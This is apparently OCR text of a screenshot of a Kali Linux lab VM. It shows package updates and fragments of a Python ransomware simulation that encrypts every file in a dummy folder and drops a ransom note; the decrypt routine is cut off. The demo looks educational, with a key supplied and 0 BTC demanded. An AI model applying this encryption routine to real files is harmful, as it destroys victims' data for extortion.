 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
kali-linux-2024.3-vmware-a...
Metasploitable2-Linux
My Computer
kali-linux-2024.3-
Metasploitable2-
1 2 3 4
4:11
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo apt update
Get:1 http://kali.download/kali kali-rolling InRelease [41.5 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 Packages [20.3 MB]
Get:3 http://kali.download/kali kali-rolling/main amd64 Contents (deb) [48.5 MB]
Get:4 http://kali.download/kali kali-rolling/contrib amd64 Packages [111 kB]
Get:5 http://kali.download/kali kali-rolling/contrib amd64 Contents (deb) [258 kB]
Get:6 http://kali.download/kali kali-rolling/non-free amd64 Packages [195 kB]
Get:7 http://kali.download/kali kali-rolling/non-free amd64 Contents (deb) [877 kB]
Get:8 http://kali.download/kali kali-rolling/non-free-firmware amd64 Packages [10.6 kB]
Get:9 http://kali.download/kali kali-rolling/non-free-firmware amd64 Contents (deb) [23.3 kB]
Fetched 70.3 MB in 10s (7,078 kB/s)
1985 packages can be upgraded. Run 'apt list --upgradable' to see them.
(kali㉿kali)-[~]
$ sudo apt install python3-pip
Completing package
7zip libspeechd2
accountsservice libspeex1
acl libspeexdsp1
adduser libsphinxbase3t64
adwaita-icon-theme libspreadsheet-parseexcel-perl
aircrack-ng libspreadsheet-writeexcel-perl
alsa-topology-conf libsqlite3-0
alsa-ucm-conf libsratom-0-0
amass libsrt1.5-gnutls
amass-common libsrtp2-1
amd64-microcode libss2
apache2 libssh2-1t64
apache2-bin libssh-4
apache2-data libssh-gcrypt-4
apache2-utils libssl3t64
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ >....
for file_name in os.listdir(DUMMY_DIR):
file_path = os.path.join(DUMMY_DIR, file_name)
with open(file_path, "rb") as file:
data = file.read()
encrypted_data = cipher.encrypt(data)
with open(file_path, "wb") as file:
file.write(encrypted_data)
print("[INFO] Files encrypted.")
def create_ransom_note():
ransom_note_path = os.path.join(DUMMY_DIR, "RANSOM_NOTE.txt")
with open(ransom_note_path, "w") as note:
note.write(
"Your files have been encrypted!\n"
"To recover them, send 0 BTC to wallet-address-xyz.\n"
f"Use this key to decrypt your files: {key.decode()}\n"
)
print("[INFO] Ransom note created.")
def decrypt_files():
print("[INFO] Decrypting files...")
for file_name in os.listdir(DUMMY_DIR):
file_path = os.path.join(DUMMY_DIR, file_name)
if file_name == "RANSOM_NOTE.txt":
continue
with open(file_path, "rb") as file:
encrypted_data = file.read()
(kali㉿kali)-[~]
(kali㉿kali)-[~]
(kali㉿kali)-[~]
$ >....
for file_name in os.listdir(DUMMY_DIR):
file_path = os.path.join(DUMMY_DIR, file_name)
with open(file_path, "rb") as file:
data = file.read()
encrypted_data = cipher.encrypt(data)
with open(file_path, "wb") as file:
file.write(encrypted_data)
print("[INFO] Files encrypted.")
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.